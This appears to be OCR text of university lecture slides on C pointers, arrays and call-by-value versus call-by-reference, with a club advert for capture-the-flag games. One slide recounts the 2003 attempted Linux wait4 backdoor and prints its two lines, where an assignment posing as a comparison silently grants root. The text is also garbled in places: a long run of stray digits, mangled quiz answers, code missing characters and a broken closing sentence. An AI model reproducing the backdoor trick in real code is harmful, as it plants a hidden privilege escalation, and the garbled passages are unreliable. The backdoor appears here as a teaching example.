

float  $g = *f$  addr;/\* indirection:  $g$  is now 3.2  $*/$ 



# **Using Pointers**

**f = 1.3; /\* but g is still 3.2 \*/**



# **Pointers and arrays in C**

#### **Assume array z[10]**

- **z**[i] returns i<sup>th</sup> element of array **z**
- **&z[i] returns the address of the ith element of array z**
- z alone returns address the array begins at or the address of **the 0th element of array z (&z[0])**

**int\* ip;**

```
int z[10];
```

```
ip = z; /* equivalent to ip = \&z[0]; */
```
# **Pointers and arrays**

#### **Pointer arithmetic done based on type of pointer**

```
char* cp1;
int* ip1;
cp1++; // Increments address by 1
ip1++; // Increments address by 4
Often used when sequencing arrays
int* ip;
int z[10];
ip = z;
ip += 3;
*ip = 100
How much larger is ip than z?
Which element of z is set to 100?
                                     12
```
**z[3] == 100**

## **Function call parameters**

**Function arguments are passed "by value". What is "pass by value"?**

■ The called function is given a copy of the arguments. **What does this imply?**

- The called function can't alter a variable in the caller **function, but its private copy.**
- **NOTE: The "value" of some things is their address. Arrays, strings and functions (advanced topic), but not structures.**

# **Example 1: swap\_1**

```
void swap_1(int a, int b)
{
   int temp;
   temp = a;
   a = b;
   b = temp;
}
```

```
Q: Let x=3, y=4,
    after 
   swap_1(x,y);
   x = ? y = ?A<del>1: x=4; y=3;</del>
 A2: x=3; y=4;
```
# **Example 2: swap\_2**

```
void swap_2(int *a, int *b)
{
   int temp;
   temp = *a;
  *a = *b;
   *b = temp;
}
```

```
Q: Let x=3, y=4,
    after 
  swap_2(&x,&y);
   x = ? y = ?
```

$$
\overbrace{A1: x=3; y=4}^{}
$$

A2: 
$$
x=4
$$
;  $y=3$ ;

# **Call by value vs. reference in C**

```
Call by reference implemented via pointer passing
    void swap(int* px, int* py) {
      int tmp;
     tmp = *px;*px = *py;*py = tmp;
    }
    ■ Swaps the values of the variables x and y if px is &x and py is &y
     Uses integer pointers instead of integers
Otherwise, call by value...
  void swap(int x, int y) {
```

```
int tmp;
       tmp = x;
      x = y;
      y = tmp;
}
```
## **Assignments and expressions**

**In C, assignment is an expression**  $''x = 4"$  has the value 4

**if (x == 4) y = 3; /\* sets y to 3 if x is 4 \*/ if (x = 4) y = 3; /\* always sets y to 3 \*/ while ((c=getchar()) != EOF)**

# **Tricky expressions**

But on Nov. 5, 2003, Larry McVoy noticed that there was a code change in the CVS copy that did not have a pointer to a record of approval. Investigation showed that the change had never been approved and, stranger yet, that this change did not appear in the primary BitKeeper repository at all. Further investigation determined that someone had apparently broken in (electronically) to the CVS server and inserted this change.

What did the change do? This is where it gets really interesting. The change modified the code of a Linux function called wait4, which a program could use to wait for something to happen. Specifically, it added these two lines of code:

```
if ((options == ( WCLONE| WALL)) && (current->uid = 0))
        retval = -EINVAL;
```
# Free Your Mind

5351 7526  $39$ 30849 87  $\overline{a}$ ø o  $27$ 496747796  $71$ 5 368225  $2<sub>5</sub>$ 77  $9<sub>4</sub>$ 2 3 5 8 -7  $040$ п ٠  $0, 7, 0$ 07688 7 R 9 36 а  $1<sub>7</sub>$  $56$ 0  $\overline{7}$ 8  $36$ 856 6  $\Omega$  $0<sub>4</sub>$ -6 -1 а . -1 -2  $0<sub>2</sub>$ 69 104 п 9 45  $17$ 7 9  $\Omega$  $\overline{2}$  $\Omega$ 10  $24$ п 7 7 39 68  $0<sub>6</sub>$ 830  $\Omega$ -4 -7 R  $4<sup>3</sup>$  $0<sub>1</sub>$ 94 6 2  $\mathbf{Q}$  $0<sub>4</sub>$ 286 -5  $\Omega$ -7 90 7 -7 2 72  $\Omega$ -5  $14$ 45  $\bullet$ 68 6003 4 1 8  $\bullet$  $34$ 2 3 1 A  $\ddot{a}$ 775  $3<sub>2</sub>$  $\overline{2}$ 68 69063 8.5 - 72 **80** R  $\Omega$ 9 8 4 0 3 3 9 0 5 9 7 8392 83 -6 -8 85 46 R 71 **GSYSTEM FAILURE 410389**  $18$  $9<sup>2</sup>$  $38$ -5 084  $261$ -4 -6 -5 2 -58 25  $\overline{\mathbf{8}}$ 87 39 2 798 528 9 96 905 91 7 -9 32 ٦g 60  $\mathbf{a}$  $08$ 3 з  $43$  $53$  $95$  $\overline{2}$ 519878  $9<sub>6</sub>$  $^{\circ}$ -2  $\mathbf{a}$ 9  $26$  $\overline{\mathbf{z}}$ -3 40 70 8 -5 R  $16$ 8 7 0  $\mathbf{0}$ -5 -2  $03$ 86 79 13 **B** 9 09  $12$ 5  $\Omega$  $\mathbf{0}$ 66  $3<sub>7</sub>$ u s 7 R 5 53 в 79 a 9 0853  $44$ 18  $323$ 92 88 -2 93  $\Omega$ 7 -6 95 39.  $51$ 5 60 o 36 -6 -3 25  $\Omega$ з  $3<sup>3</sup>$ 20 64 8 3 **20 78** 80 89 3 -9

Fridays at 1:30-3pm in FAB145 starting October 2nd

Play security games with the PSU Capture-The-Flag club Vulnerabilities, reverse engineering, exploits!

ctf@cs.pdx.edu



## **Constant pointers**

**Used for static arrays**

- **Square brackets used to denote arrays**
- Symbol that points to a fixed location in memory

■ Can change characters his string ( amsg[ts is a test\0.) ) ■ Can not reassign amsg to point elsewhere (i.e. amsg = p)